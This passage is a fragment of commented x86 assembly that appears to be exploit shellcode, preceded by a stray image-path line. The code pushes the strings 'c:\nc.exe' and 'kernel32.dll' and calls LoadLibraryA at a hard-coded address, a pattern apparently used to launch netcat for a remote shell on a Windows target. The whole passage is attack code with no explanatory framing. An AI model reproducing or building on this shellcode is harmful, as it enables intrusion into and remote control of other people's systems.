
# lea edi, [edi+35]

# push edi		; 'c:\nc.exe'

# lea edi, [edi+09]

# inc edi

# push edi		; 'kernel32.dll'

# 

# lea edx, [esp+20]

# push edx

# 

# jmp short over

# killnull:

# jmp short data

# over:

# 

# mov esi, edx

# push dword [esi]

# 

# call [100251DCh]	; LoadLibraryA

# 

# pop edx
